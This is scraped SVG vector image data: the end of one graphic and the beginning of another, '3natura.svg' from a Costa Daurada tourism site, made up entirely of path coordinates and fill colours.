		c0.445,0.125,0.454,0.24,1.662,0.568c0.545,0.146,1.145,0.335,1.74,0.489c0.397,0.101,0.598,0.041,0.996,0.119
		c0.656,0.126,2.489,1.058,3.163,1.397c0.304,0.154,0.434,0.278,0.771,0.445l4.496,2.294c0.918,0.564,1.334,0.712,2.066,1.274
		c1.421,1.09,4.107,2.055,5.17,2.837l1.352,0.877c0.256,0.221,0.316,0.293,0.605,0.511c0.303,0.227,0.452,0.248,0.716,0.5
		c0.81,0.779,0.866,0.688,1.214,1.017c0.251,0.236,0.368,0.281,0.607,0.507c0.329,0.313,0.344,0.23,0.652,0.461
		c0.541,0.403,1.258,1.264,1.805,1.541l1.986,1.458c0.248,0.182,0.387,0.346,0.547,0.568c0.283,0.393,0.24,0.294,0.67,0.549
		c0.83,0.498,0.563,0.327,1.231,0.996c0.955,0.957,2.3,2.701,2.93,3.964c0.161,0.325,0.237,0.415,0.419,0.693
		c0.17,0.253,0.244,0.451,0.406,0.71c0.068,0.113,0.118,0.18,0.197,0.316l1.31,2.735c0.417,0.98,0.826,1.471,0.843,2.604
		c0.007,0.501,0.076,0.574,0.194,0.921c0.308,0.911-0.165,1.02,0.718,1.611c0,1.702,0.149,0.166,0.748,2.19
		c0.184,0.624,0.696,1.838,0.6,2.213c-0.138,0.519-0.747,0.47,0.214,2.042c0.214,0.349,0.36,0.595,0.524,0.995
		c0.067,0.16,0.164,0.379,0.199,0.508c0.407,1.37,0.46,3.25,0.773,4.397c0.469,1.701,0.182,1.411,0.428,2.512
		c0.035,0.16,0.129,0.485,0.141,0.568c0.152,1.017,0.021,2.372,0.021,3.627h0.202c0.009-0.309,0.047-0.368,0.103-0.606
		c0.592,0.432,0.319,2.306,0.319,2.533c0,0.294,0.176,0.933,0.19,1.315c0.021,0.494-0.026,1.03-0.009,1.525
		c0.023,0.483,0.173,0.782,0.1,1.409c-0.076,0.624-0.199,0.604,0.044,1.289c0.255,0.703,0,0.45,0.062,1.251
		c0.05,0.646,0.158,0.624,0.029,1.345c-0.103,0.579-0.114,0.741-0.126,1.395c-0.003,0.495-0.149,0.913-0.196,1.323
		c-0.205,1.827-0.155,2.188-0.492,4.071c-0.076,0.439-0.105,0.962-0.211,1.308c-0.454,1.472,0.609,1.483,0.357,2.378
		c-0.149,0.522-0.369,0.365-0.372,1.152c-0.009,1.061-0.261,0.684-0.524,1.705c-0.261,1.006-0.656,0.324-0.92,1.412
		c-0.226,0.928-0.258,2.211-0.855,3.705c-0.17,0.426-0.193,0.713-0.4,1.12c-0.422,0.837-0.18,0.949-0.908,2.134
		c-0.379,0.617-0.262,0.648-0.443,1.076c-0.278,0.658-0.768,1.361-1.081,1.957c-0.204,0.387-0.354,0.611-0.538,0.982
		c-0.24,0.472-1.023,1.661-1.117,2.036l0.414-0.028c-0.101,0.447-0.088,0.418-0.416,0.596l0.169,0.334l-0.233,0.111
		c-0.376,0.307,0.066,0.072-0.34,0.316c-0.229,0.219-0.281,0.508-0.607,0.99l-0.252,0.371l-1.332,2.102
		c-0.148,0.2-0.227,0.347-0.361,0.551c-0.22,0.33-0.404,0.411-1.051,1.378c-0.189,0.282-0.212,0.264-0.426,0.485
		c-0.27,0.277-0.451,0.752-0.729,0.9l-2.239,4.204c-0.164,0.569-2.114,2.033-4.229,4.474s-3.498,2.848-3.741,3.336
		c-0.243,0.487-8.643,6.625-8.643,6.625c-0.238,0.354-0.331,0.314-0.711,0.506c-0.3,0.147-0.511,0.3-0.844,0.479l-0.391,0.22
		c-0.139,0.079-0.24,0.141-0.384,0.216c-1.388,0.709-3.124,1.823-4.157,2.328c-0.615,0.303-0.973,0.639-1.586,0.948
		c-0.582,0.293-1.728,0.788-2.688,1.126c-0.335,1.389-0.729,2.965-1.097,4.549c0.587-0.135,0.39-0.079,1.632-0.531l2.535-0.707
		c1.916-0.604,5.121-1.779,6.819-2.809c0.925-0.563,1.886-0.931,2.672-1.686c0.261-0.25,0.264-0.387,0.63-0.486
		c0,0,7.836-5.328,9.87-7.199s5.367-5.125,5.856-5.775s0.813-0.895,1.221-0.895c0.406,0,1.707-1.627,2.277-2.277
		s1.754-3.413,1.754-3.413c0.105-0.451,0.289-0.497,0.467-0.949c0.688-1.757,1.377-3.509,2.203-5.197l0.471-1.043
		c0.33-0.69,0.475-1.394,0.869-2.074c0.415-0.716,1.458-3.452,1.604-4.274c0.094-0.541,0.457-1.959,0.668-2.373
		c0.296-0.592,0.697-1.134,0.932-2.006c0.129-0.479,0.27-0.629,0.445-1.072c0.229-0.57,0.313-1.062,0.486-1.642
		c0.07-0.229,0.193-0.363,0.284-0.53c0.176-0.325,0.234-0.715,0.384-1.035c0.826-1.763,0.311-0.978,0.782-2.26
		c0.401-1.092,0.677-2.307,0.964-3.493c0.19-0.786,0.164-1.77,0.015-2.599c-0.085-0.488,0.076-0.776,0.158-1.181
		c0.357-1.726,0.053-2.284,0.454-4.106c0.182-0.826,0.094-1.881,0.161-2.777c0.085-1.119,0.067-3.828,0.097-4.056
		c0.079-0.614,0.155-0.672,0.041-1.361C169.228,67.13,169.539,63.121,169.307,61.826z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#A6BFDC" d="M138.653,158.549c-4.76,1.78-12.881-0.746-18.83-1.624
		c-6.909-1.021-18.991-2.97-24.988-4.724c22.336-3.65,24.387-22.799,25.966-30.158c0.823-3.834,3.316-10.773,2.783-15.433
		c-0.636-5.569-11.247-9.194-15.636-13.444c-4.746-4.596-8.511-10.456-8.068-18.1c0.826-14.364,9.589-22.712,17.253-30.883
		c7.929,1.052,35.751,4.096,37.833,6.658c5.582,6.873,7.279,18.252,6.733,28.998c-0.621,12.171-9.788,15.218-17.273,19.196
		c-1.567,0.832-3.12,1.91-4.734,2.688c-5.751,2.772-9.729,5.912-12.167,14.449c-1.061,3.721-1.586,8.805-2.411,13.378
		c-0.8,4.438-2.546,10.021-2.411,13.374c0.145,3.592,3.742,6.617,6.934,8.687C132.711,153.608,138.086,154.391,138.653,158.549z
		 M120.252,46.516c9.586,3.36,22.654,4.77,30.911,4.43C143.623,49.24,128.18,45.448,120.252,46.516z M121.521,145.546
		c-0.583-3.015,2.124-11.78,2.783-15.435c2.106-11.688,3.214-20.984,8.314-26.478c2.272-2.444,5.425-2.534,8.13-3.845
		c2.656-1.287,5.88-3.645,8.783-5.5c3.359-2.146,5.92-4.752,8-7.056c7.636-8.465-1.453-33.913-3.641-34.888
		c-13.164,0.34-27.952-1.415-37.313-5.076c-6.993,6.946-13.014,15.245-14.646,24.272c-1.604,8.84,2.18,15.539,7.012,20.032
		c2.162,2.012,4.814,2.777,7.611,4.914c1.846,1.41,8.306,7.605,8.522,9.682c0.569,5.338-2.534,11.834-3.311,16.401
		c-5.027,29.63-20.271,28.008-20.274,29.63c12.227,1.994,25.63,5.164,34.885,5.229C131.209,153.524,122.69,151.57,121.521,145.546z"
		/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#A6BFDC" d="M155.037,85.366c-6.264,9.699-17.614,13.886-32.033,8.746
		c-8.153-2.91-14.288-10.24-18.07-15.654c2.06-2.616,7.544-0.467,9.976-0.327c4.21,0.245,8.933-0.231,13.746,0.354
		C137.711,79.589,150.241,83.067,155.037,85.366z M110.139,79.042c10.937,2.327,22.014,5.282,33.612,6.06
		c2.147,0.145,5.032,0.844,5.392-0.441C137.921,81.433,121.461,77.881,110.139,79.042z M108.459,80.51
		c5.969,13.66,35.965,20.057,43.46,6.42C137.212,87.473,123.63,82.766,108.459,80.51z"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" fill="#A6BFDC" d="M108.625,80.364c5.97,13.66,35.965,20.057,43.46,6.42
	C137.377,87.327,123.795,82.62,108.625,80.364z"/>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#A6BFDC" d="M113.825,140.198c0.264-0.912-0.044-2.035,0.174-2.777
		c0.163-0.549,0.264-4.143,0.049-5.515c-0.369-2.347-0.457-4.251-0.84-6.292c-1.841-9.803-2.837-20.945-4.5-31.873
		c-0.279-0.231-0.549-0.466-0.792-0.701c-0.384-0.371-0.756-0.754-1.125-1.142c0.908,5.397,1.614,11.127,2.276,16.169
		c0.313,2.373,2.229,13.55,2.438,16.441c0.293,4.049,1.205,7.723,1.27,10.963c0.078,3.976-0.197,5.962-4.313,7.562
		c-1.986,0.773-4.456,1.483-6.85,2.15c-21.231,3.97-25.417,1.009-26.742-0.442c1.813,1.504,7.075,3.58,26.268-0.009
		c2.394-0.667,4.863-1.377,6.85-2.15c4.116-1.6,4.392-3.586,4.313-7.562c-0.064-3.24-0.977-6.914-1.27-10.963
		c-0.208-2.892-2.124-14.068-2.438-16.441c-0.665-5.063-1.374-10.819-2.288-16.236c-3.952-4.327-6.848-9.688-6.457-16.44
		c0.149-2.59,0.565-4.979,1.175-7.211c-0.93-2.637-2.048-5.109-3.536-7.298c-4.641-6.826-9.278-12.949-12.185-21.019
		c-2.979-8.275-4.951-17.512-6.674-25.862c0.325-1.156,1.222-1.592,1.414-2.67c0.183-1.043-0.401-2.161-0.589-3.631
		c0.141,0.021,0.272,0.056,0.429,0.054c0.117,1.673,0.832,2.893,0.634,4.028c-0.192,1.078-1.088,1.515-1.414,2.67
		c1.723,8.35,3.694,17.587,6.674,25.862c2.906,8.07,7.544,14.193,12.185,21.019c1.31,1.928,2.335,4.071,3.202,6.352
		c0.229-0.791,0.484-1.562,0.765-2.313c-1.219-2.837-2.681-5.462-4.279-7.964c-2.89-3.552-5.858-7.714-8.26-12.614
		c-3.34-6.813-5.517-14.673-7.204-22.417c-0.382-1.758-1.465-5.779-1.277-7.14c0.097-0.7,1.034-1.302,1.163-2.323
		c0.27-2.152-0.643-4.021-0.964-6.117c-0.56-0.85-1.516-0.53-2.074-1.509c-0.592-1.046-0.354-2.618-0.933-3.983
		c-1.538,0.054-2.922,0.397-4.327,0.681c-3.979,0.81-7.39,1.09-10.279,2.691c-0.105,1.425,0.68,2.574,0.609,3.88
		c-0.047,0.899-1.348,0.624-1.304,1.608c0.086,1.857,0.261,3.609,0.753,6.223c1.698,0.942,1.767,3.023,1.884,4.5
		c0.287,3.703,1.802,9.094,1.904,12.086c0.217,6.29,0.111,12.795-1.002,17.899c-1.104,5.063-3.18,10.257-4.207,15.038
		c-0.94,4.387-1.789,9.413-1.371,14.59c0.33,4.063,4.299,21.885,5.279,26.696c1.343,6.591,2.648,12.919,3.7,19.602
		c1.033,6.547,1.857,13.318,3.223,20.446c6.322,3.794,20.329,2.739,39.721-4.251c0.062-0.073,0.121-0.146,0.182-0.221
		C113.054,141.567,113.588,141.026,113.825,140.198z M64.858,14.5c-0.009-0.023-0.018-0.053-0.026-0.078
		c0.081,0.032,0.161,0.103,0.24,0.325c0.006,0.019,0.012,0.042,0.018,0.062C65.016,14.772,64.938,14.698,64.858,14.5z M76.968,2.409
		c0.098,1.695,0.362,3.161,1.056,4.036c-0.973-0.686-1.348-2.196-1.493-4.021C76.676,2.422,76.826,2.408,76.968,2.409z
		 M68.207,91.459c4.954-0.676,10.115-1.859,15.196-2.549c6.286-0.852,12.923-2.726,18.097-3.605
		c1.978,14.625,3.835,27.007,5.521,40.828c-10.417,2.65-20.62,4.76-31.196,4.969C73.292,117.99,70.738,104.811,68.207,91.459z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#A6BFDC" d="M86.58,100.045c0.57,0.027,1.225-0.044,1.904-0.189
		c0.35,0.949,0.494,1.88,0.716,2.894c-0.041,0.032-0.079,0.064-0.117,0.097c-0.308-0.48-0.639-0.93-1.063-1.215
		c-0.209,0.076-0.453,0.098-0.656,0.025c-0.104-0.039-0.205-0.085-0.308-0.131l-1.131,0.287c-0.018,0.012-0.041,0.021-0.067,0.028
		c0-0.003,0-0.007-0.003-0.011l-0.057,0.017c-0.022,0.015-0.048,0.029-0.072,0.047c-0.048,0.035-0.094,0.067-0.142,0.1
		c0.001,0.006,0.004,0.015,0.007,0.021c-0.735,0.566-0.855,1.603-0.58,2.646c-1.499,0.05-1.956,1.406-2.001,2.593
		c-0.721,0.009-1.381,0.332-1.726,0.803c-1.409,1.928,1.017,5.001,3.023,3.504c0.521,0.853,1.276,1.307,2.309,1.293
		c-1.052,0.685-1.043,2.549-0.073,3.611c0.425,0.262,0.832,0.346,1.263,0.463c0.003,0.642,0.334,1.1,0.628,1.457
		c-1.22,1.004-0.231,3.875,1.554,3.461c-1.673,0.801-0.826,4.299,1.458,3.487c0.278-0.101,0.412-0.358,0.759-0.507
		c0.79,0.721,3.174,0.463,2.37-1.33c1.261-0.633,1.762-2.227,0.724-3.518c1.472-0.328,1.774-3.127,0.71-3.984
		c-0.234-0.188-0.595-0.142-0.823-0.363c0.747-0.842,1.548-2.011,0.727-3.518c0.538-0.175,1.354-0.556,1.625-1.194
		c0.032-0.079,0.01-0.292,0.048-0.428c0.035-0.135,0.117-0.275,0.158-0.405c0.384-1.227-0.445-2.246-1.43-2.765
		c0.349-0.557,0.589-1.175,0.694-1.874c-0.089-0.303-0.183-0.605-0.27-0.91c-0.012-0.055-0.021-0.104-0.028-0.154
		c-0.063-0.168-0.127-0.337-0.192-0.507c-0.246-0.246-0.466-0.534-0.765-0.694c-0.092-0.037-0.185-0.068-0.278-0.097
		c-0.073-0.018-0.155-0.026-0.242-0.023c-0.01-0.015-0.019-0.032-0.029-0.048c-0.387-0.081-0.788-0.086-1.213,0.006
		c-0.167,0.035-0.321,0.033-0.458,0.004c-0.382,0.056-0.457,0.296-0.7,0.438c-0.447-1.287-1.629-1.797-2.881-1.301
		c0,0-0.003-0.004-0.001-0.004c-0.132,0.082-0.284,0.138-0.438,0.158c0.007,0.018,0.015,0.037,0.025,0.056
		c-0.026,0.073-0.085,0.128-0.138,0.185c0.091-0.859-0.018-2.364-0.505-2.795c1.633-0.425,3.371-1.304,4.531-2.58
		c0.353-0.388,0.659-0.947,1.02-1.197c0.469-0.322,1.292-0.4,1.872-0.755c1.72-1.043,3.066-2.712,4.532-3.943
		c-0.202-0.046-0.404-0.095-0.606-0.142c-0.305,0.234-0.631,0.428-0.987,0.59c-0.378,0.331-0.765,0.65-1.175,0.926
		c0,0.16-0.234,0.285-0.202,0.448c-1.087,0.662-1.614,1.466-2.88,1.869c0.435-0.979,0.606-2.651-0.492-3.275
		c-1.25-0.709-3.044,1.579-2.827,2.665c0.199,1.008,1.16,1.357,1.75,1.678c-1.449,1.728-4.121,3.283-6.152,3.191
		c0.863-1.115,1.885-2.559,1.827-3.83c-0.015-0.358-0.22-1.002-0.579-1.316c-1.062-0.93-3.311,0.911-3.945,1.963
		c-0.836,1.389-0.085,3.226,1.157,3.776c-2.306,2.003-5.49,3.19-7.661,1.641c1.535-1.406,3.255-3.146,3.765-4.708
		c0.308-0.941,0.034-2.469-1.266-2.259c-1.465,0.235-3.604,2.446-4.083,3.956c-0.166,0.525-0.019,1.223-0.133,1.687
		c0.188,0.425,0.434,0.856,0.545,1.271c-1.532,1.029-3.451,1.899-4.985,1.056c-1.003-0.556-1.504-2.145-1.45-3.032
		c0.083-1.365,1.314-2.408,2.486-3.553c-3.876,0.474-4.072,6.591-0.366,7.609c1.49,0.408,3.07-0.34,4.881-1.51
		C80.164,103.88,84.055,102.739,86.58,100.045z M85.676,102.356c1.225-0.62,2.602-0.301,3.004,0.75
		c0.312,0.821-0.365,1.918-1.159,2.222c-0.839,0.321-1.542-0.159-2.108-0.716C85.114,103.625,85.108,102.823,85.676,102.356z
		 M94.396,109.42c-0.292,0.85-1.54,1.529-2.421,0.928c-0.135-0.564-0.656-0.479-0.825-0.99c0.316-0.975,0.331-2.131,1.291-2.724
		c1.236-0.063,2.534,1.198,2.016,2.613c-0.101,0.056-0.094-0.073-0.17-0.06C94.143,109.303,94.417,109.283,94.396,109.42z
		 M91.632,110.85c0.284,0.419,0.453,1.408,0.302,2.008c-0.204,0.813-1.324,1.464-2.445,1.455c-0.765-0.346-1.676-0.756-1.589-1.945
		c0.58-0.443,0.943-1.018,1.137-1.693C90.021,110.1,91.155,110.145,91.632,110.85z M91.363,114.723
		c-0.086-0.039-0.229,0.012-0.245-0.146c0.088-0.015,0.088-0.086,0.185-0.1L91.363,114.723z M90.392,109.655
		c-0.063-0.148,0.215-0.094,0.207-0.209c0.059,0,0.06,0.088,0.123,0.072C90.756,109.661,90.475,109.705,90.392,109.655z
		 M88.676,109.464c-1.213-0.032-2.019-1.811-1.383-2.985c0.894-0.803,2.063-1.392,3.062-0.671c0.12,0.604,0.523,0.847,0.604,1.356
		C91.115,108.117,90.074,109.5,88.676,109.464z M84.963,105.088c0.683,0.02,1.066,0.83,1.815,0.793
		c-0.262,0.521-0.658,1.187-0.409,1.877c-0.453,0.078-0.952,0.467-1.482,0.528c-0.675,0.082-1.28-0.521-1.424-1.097
		C83.255,106.356,83.945,105.063,84.963,105.088z M84.002,110.752c-1.039,1.094-2.492,0.059-2.713-1.031
		c-0.155-0.771,0.526-2.074,1.833-2.029c0.469,0.308,0.708,0.999,1.351,1.014C84.252,109.353,83.749,109.827,84.002,110.752z
		 M84.441,110.431c-0.157-1.014,0.889-2.021,1.939-2.004c0.341,0.757,0.839,1.251,1.548,1.383c0.27,0.448,0.18,0.902,0.114,1.274
		C87.088,112.631,84.724,112.28,84.441,110.431z M87.118,116.059c-1.151-0.654-0.99-2.92,0.419-2.868
		c0.237,1.021,1.055,1.069,1.559,1.638c-0.691,0.252-1.042,0.709-1.244,1.254C87.598,116.09,87.337,116.108,87.118,116.059z
		 M88.235,116.976c-0.053-0.407,0.108-0.952,0.229-1.155c0.105-0.176,0.415-0.408,0.71-0.491c0.195-0.056,0.296,0.056,0.524,0.023
		c0.259-0.038,0.488-0.278,0.759-0.299c0.498-0.03,1.345,0.546,1.425,1.308c0.048,0.45-0.438,1.332-0.851,1.572
		C89.933,118.567,88.391,118.176,88.235,116.976z M92.173,118.53c-0.209,0.072-0.289-0.077-0.479-0.035
		C91.782,118.172,92.136,117.829,92.173,118.53z M89.289,121.137c-0.387-0.326-0.998-0.81-0.911-1.542
		c0.029-0.246,0.369-0.755,0.574-0.823c0.41-0.138,0.876,0.289,1.384,0.119c-0.453,0.461-0.716,1.226-0.312,2.058
		C89.845,121.142,89.543,121.037,89.289,121.137z M91.946,124.423c-0.932,1.056-2.604,0.165-2.394-1.218
		c0.041-0.277,0.277-0.569,0.549-0.921C91.673,121.201,92.737,123.526,91.946,124.423z M92.17,121.605
		c-0.479,0.111-0.567-0.585-1.264-0.253c-0.472-0.383-0.662-1.367-0.362-1.836c0.335-0.196,0.47-0.568,0.833-0.629
		c0.401-0.065,1.283,0.363,1.447,0.781C93.043,120.228,92.75,121.469,92.17,121.605z M93.185,124.786
		c-0.609-0.195-0.29-0.793-0.275-1.283c0.264,0.207,0.618,0.265,1.005,0.265C94.011,124.309,93.85,124.7,93.185,124.786z
		 M93.655,123.155c-0.502,0.047-0.678-0.504-0.97-0.949c0.743-0.447,0.918-1.229,0.863-2.148c0.765,0.084,1.731,0.481,1.646,1.563
		C95.155,122.144,94.298,123.099,93.655,123.155z M95.201,116.302c0.768,0.36,0.961,1.972,0.451,2.596
		c-0.472,0.58-1.607,0.876-2.241,0.411c-0.519-0.646-1.257-1.145-0.888-2.064C92.883,116.348,94.257,115.857,95.201,116.302z
		 M92.42,115.81c0.179,0.024,0.341,0.077,0.539,0.07c-0.067,0.167-0.199,0.299-0.366,0.405
		C92.535,116.174,92.513,116.009,92.42,115.81z M95.256,114.257c-0.057-0.021-0.079-0.1-0.171-0.062
		c-0.391,0.58-0.901,1.303-1.723,1.221c-0.095-0.011-0.089-0.128-0.195-0.16c-0.217-0.07-0.502-0.012-0.65-0.096
		c-0.229-0.13-0.524-0.51-0.58-0.845c-0.042-0.267,0.151-0.437,0.267-0.797c0.063-0.188,0.012-0.411,0.073-0.539
		c0.12-0.255,0.425-0.545,0.253-1.055C93.907,110.27,96.412,112.663,95.256,114.257z M97.205,110.22
		c-0.3,0.82-0.926,1.159-1.553,1.488c-0.521-0.24-0.858-0.785-1.399-1.002c0.675-0.68,1.1-1.506,0.875-2.722
		c0.334,0.044,0.511-0.266,0.757-0.296C96.875,107.567,97.539,109.311,97.205,110.22z M94.194,103.272
		c0.089,0.008,0.379,0.074,0.441,0.096c1.283,0.495,2.063,3.338,0.368,3.92c-0.832-0.536-1.474-1.386-2.711-1.242
		c0.152-0.299,0.369-0.404,0.5-0.7C93.141,104.557,92.895,103.177,94.194,103.272z M91.667,102.764
		c1.052,0.844,0.99,2.697-0.161,3.272c-0.502-1.014-1.377-1.407-2.525-1.339c-0.003-0.375,0.155-0.656,0.46-0.847
		C89.122,102.433,90.833,102.246,91.667,102.764z M92.505,94.669c-0.486-0.662-0.062-1.312,0.469-1.854
		c0.886-0.905,1.887-0.621,1.614,0.867c-0.078,0.432-0.401,1.363-0.583,1.486C93.649,95.411,92.781,95.043,92.505,94.669z
		 M87.162,94.399c1.233-0.496,1.14,1.092,0.879,1.934c-0.316,1.015-1.146,2.316-1.717,2.84C83.687,98.6,85.002,95.525,87.162,94.399
		z M79.046,96.141c0.511-0.438,1.521-1.225,1.985-0.912c0.464,0.313-0.051,1.626-0.338,2.136c-0.445,0.794-1.57,2.215-2.095,2.736
		c-0.22,0.22-0.691,0.519-1.052,0.843C76.489,99.331,77.451,97.511,79.046,96.141z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://costadaurada.info/sites/default/files/3natura.svg
body_size: 24456
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="200px" height="160px" viewBox="0 0 200 160" enable-background="new 0 0 200 160" xml:space="preserve">
<path fill-rule="evenodd" clip-rule="evenodd" fill="#A6BFDC" d="M137.593,20.808c-0.422-0.166-0.7-0.284-1.056-0.464
	c-0.336-0.168-0.564-0.305-0.975-0.444c-0.771-0.261-1.305-0.57-2.031-0.908c-0.41-0.192-0.748-0.196-1.111-0.41
	c-0.373-0.218-0.584-0.333-0.986-0.533c-0.187-0.095-0.313-0.171-0.471-0.236l-0.363-0.126c-1.088-0.429-1.996-1.115-3.045-1.635
	c-0.369-0.183-0.805-0.246-1.107-0.415l-0.893-0.529c-0.366-0.177-0.543-0.478-0.883-0.634c-0.287-0.129-0.893-0.158-1.287-0.234
	c-0.341-0.064-0.832-0.308-1.156-0.36c-1.363-0.226-2.842-0.445-4.127-0.943c-0.23-0.091-0.379-0.234-0.535-0.275
	c-0.604-0.151-1.83,0.037-2.573-0.363c-0.329-0.179-0.728-0.212-1.231-0.286l-2.521-0.422c-0.49-0.097-0.695-0.265-1.251-0.27
	c-0.901-0.006-1.962-0.113-2.817-0.227c-0.534-0.073-1.893,0.026-2.76,0.029l-3.5-0.166c-1.361,0.188-1.639-0.25-3.277-0.025
	l-5.38,0.598c-1.169,0.016-1.178,0.208-1.935,0.296l-3.359,0.286c-1.229,0.309-2.273,0.74-3.516,0.946
	c-0.423,0.07-0.705,0.231-1.181,0.338c-0.454,0.104-0.971,0.044-1.468,0.053c-1.283,0.021-2.363,0.529-3.502,0.855
	c-0.401,0.117-0.854,0.188-1.156,0.365c-1.075,0.636-1.799,1.008-2.902,1.554c-0.353,0.177-0.812,0.255-1.071,0.453l-0.858,0.56
	c-0.237,0.126-0.255,0.161-0.439,0.268c-0.412,0.242-0.756,0.387-1.074,0.753c-0.17,0.196,0.015,0.032-0.202,0.204
	c-0.845,0.677-2.068,1.222-2.704,1.753l-2.484,1.978c-0.207,0.154-0.242,0.117-0.485,0.22c-1.39,0.583-3.965,2.452-5.137,3.393
	l-0.68,0.52c-0.319,0.236-0.442,0.438-0.738,0.684l-1.972,1.673c-0.138,0.117-0.283,0.27-0.409,0.404l-0.334,0.375
	c-0.133,0.122-0.221,0.189-0.374,0.335c-0.372,0.366-0.798,0.694-1.121,1.107c-0.333,0.42-0.772,0.81-1.159,1.176
	c-0.549,0.523-0.885,0.771-1.471,1.468l-5.776,6.086c-0.019,0.019-0.151,0.135-0.168,0.151l-0.645,0.551
	c-0.488,0.488-1.242,1.553-1.731,1.898c-0.309,0.221-0.501,0.489-0.741,0.795l-0.668,0.853c-0.801,0.939-1.38,2.036-2.231,2.938
	c-0.226,0.24-0.539,1.189-0.822,1.698c-0.938,1.699-1.758,3.453-2.486,5.251l-0.294,0.596c-0.218,0.511-0.595,0.998-0.667,1.562
	c-0.057,0.422-0.069,0.844-0.151,1.271c-0.085,0.46-0.24,0.835-0.349,1.169c-0.268,0.854-0.239,1.786-0.382,2.659
	c-0.088,0.536-0.551,3.371-0.549,3.81c0.006,1.521-0.604,3.27-0.609,3.848c-0.009,0.655-0.009,0.879-0.098,1.424
	c-0.105,0.64-0.36,1.991-0.357,2.534l-0.138,1.226c-0.059,0.448-0.078,0.801-0.154,1.266c-0.076,0.466-0.211,0.831-0.122,1.317
	c0.111,0.614,0.06,0.763-0.029,1.27c-0.081,0.46-0.069,2.959-0.001,3.527c0.195,1.669-0.114,0.914,0.338,3.204
	c0.094,0.467,0.006,0.885,0.094,1.326c0.085,0.424,0.19,0.846,0.255,1.266c0.189,1.201,0.883,2.432,0.665,3.674
	c-0.114,0.646-0.021,1.49,0.048,2.1c0.144,1.283,0.432,1.77,0.718,2.93c0.107,0.43,0.132,0.8,0.242,1.279
	c0.174,0.763,0.555,1.418,0.694,2.245c0.072,0.427,0.804,2.964,1.04,3.609l2.583-4.194c-0.018-1.049-0.606-2.49-0.467-3.303
	c0.057-0.325,0.195-0.82,0.133-1.115c-0.067-0.313-0.208-0.564-0.296-0.93c-0.164-0.671-0.199-1.576-0.416-2.217
	c-1.063-3.095-0.565-3.271-0.936-5.451c-0.13-0.77-0.221-1.514-0.324-2.208c-0.224-1.535-0.173-3.262-0.407-4.765
	c-0.078-0.517-0.048-2.036-0.023-2.615c0.029-0.762,0.204-1.534,0.204-2.328c0.003-1.015-0.168-1.501-0.022-2.455
	c0.117-0.756,0.04-1.838-0.054-2.433c-0.095-0.592,0.048-0.769,0.082-1.197c0.042-0.584-0.17-0.63-0.088-1.188
	c0.11-0.749,0.294-1.282,0.286-2.254c-0.006-0.621,0.138-1.097,0.286-1.641l0.344-0.973c0.174-0.384,0.136-0.751,0.486-1.44
	c0.158-0.316,0.255-0.586,0.403-0.913l2.095-4.392c0.166-0.325,0.218-0.517,0.371-0.845c0.252-0.545,0.168-0.403,0.595-0.725
	c0.497-0.376,0.686-1.091,1.055-1.581c0.554-0.735,0.908-1.671,1.419-2.43c0.207-0.308,0.242-0.539,0.473-0.847
	c0.195-0.259,0.334-0.412,0.523-0.69l1.62-2.332c0.526-0.771,1.194-1.393,1.68-2.171c0.217-0.349,0.4-0.296,0.686-0.634
	c0.388-0.466,0.68-0.99,1.115-1.419c0.196-0.193,0.505-0.463,0.653-0.664c0.75-1.006,1.292-2.194,2.591-2.59
	c0.747-0.227,0.668-0.584,1.469-1.657c0.236-0.318,0.391-0.428,0.656-0.662c0.215-0.188,0.16-0.212,0.309-0.401
	c0.24-0.305,0.379-0.255,0.705-0.602c0.385-0.415,0.82-0.949,1.311-1.232c0.492-0.29,0.299-0.335,0.62-0.7
	c0.379-0.437,0.952-0.754,1.364-1.17c1.356-1.374,3.337-3.126,4.939-4.181c0.104-0.069,0.243-0.151,0.366-0.243
	c0.163-0.12,0.18-0.168,0.324-0.281c0.299-0.236,0.463-0.274,0.756-0.563c0.664-0.656,1.299-1.247,2.082-1.77
	c0.296-0.198,0.456-0.341,0.771-0.548c0.782-0.519,1.497-1.036,2.216-1.635c0.759-0.631,1.648-0.974,2.445-1.506
	c0.53-0.356,1.143-0.498,1.605-0.929c0.362-0.333,0.271-0.306,0.741-0.577c1.472-0.839,3.25-1.094,4.816-1.668
	c0.483-0.174,2.666-0.729,3.133-0.727c0.659,0.007,0.325,0.19,1.094-0.012c1.354-0.356,5.142-1.389,6.362-1.257
	c0.453,0.05,1.714-0.189,2.249-0.265c2.377-0.338,4.522-0.688,7.015-0.688c0,0,4.988-1.563,14.438,0.327
	c9.449,1.89,15.593,3.148,17.797,4.724l0.473,2.521l7.088-0.158L137.593,20.808z M62.146,133.999l-6.233,0.32
	c0.243,0.182,0.346,0.242,0.539,0.475c0.141,0.168,0.097,0.164,0.218,0.289c0.107,0.107,0.182,0.124,0.341,0.266
	c0.419,0.365,0.63,0.825,1.087,1.145c0.315,0.217,0.601,0.366,0.844,0.674c0.125,0.161,0.146,0.215,0.253,0.354
	c0.315,0.411,0.898,0.534,1.318,0.81c1,0.653,2.228,1.839,3.769,2.616c0.271,0.138,0.363,0.238,0.639,0.378
	c0.995,0.497,2.155,0.646,3.091,1.265c1.178,0.774,1.396,0.654,2.147,1.097c0.308,0.183,0.231,0.194,0.671,0.341
	c0.703,0.236,0.617,0.533,1.466,0.661c0.472,0.071,0.485,0.067,0.866,0.249c0.647,0.308,1.204,0.179,1.74,0.49
	c0.505,0.295,1.008,0.392,1.576,0.55c0.584,0.164,1.185,0.27,1.699,0.431l3.214,1.145c1.006,0.338,2.319,0.504,3.294,0.963
	c0.571,0.269,0.951,0.342,1.66,0.469c0.86,0.154,0.938-0.182,1.771-0.054c0.628,0.097,1.356,0.064,1.95,0.183
	c1.247,0.248,2.483,0.635,3.768,0.408c0.338-0.061,1.466,0.042,2.064,0.042c0.688,0,1.453-0.032,2.131-0.003l1.923,0.207
